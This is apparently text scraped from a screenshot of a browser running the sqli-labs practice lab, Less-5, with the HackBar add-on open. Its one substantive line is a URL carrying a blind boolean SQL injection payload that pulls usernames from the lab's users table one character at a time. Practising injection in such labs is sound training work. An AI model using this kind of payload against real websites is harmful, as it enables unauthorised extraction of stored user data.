 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.99.100:32769/Less-5/?id=1' and ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20)FROM security.users ORDER BY id LIMIT 0,1),1,1))=68--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All